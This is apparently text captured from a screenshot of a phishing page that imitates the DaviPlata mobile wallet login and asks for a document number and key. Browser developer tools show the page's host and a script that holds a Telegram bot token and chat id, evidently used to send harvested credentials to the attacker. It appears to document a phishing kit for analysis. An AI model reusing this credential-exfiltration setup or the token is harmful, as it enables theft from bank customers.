 DAVIplata
Numero de documento
Clave de Daviplata
Recordar datos
Continuar
si no tiene Daviplata Regístrarse
Inspector
Consola
Depurador
Red
Editor de estilos
Rendimiento
Memoria
Almacenamiento
Fuentes
Contorno
Hilo principal
davipconfirseg.vastserve.com
(index)
JS datos_del_tel.js
ajax.googleapis.com
(index)
datos_del_tel.js
1 //bot token
2 var telegram_bot_id = "6070318837:AAGD-js7c0rOHv4Ed453HbH6krOumRDBDhA";
3 //chat id
4 var chat_id ="5684932142";
5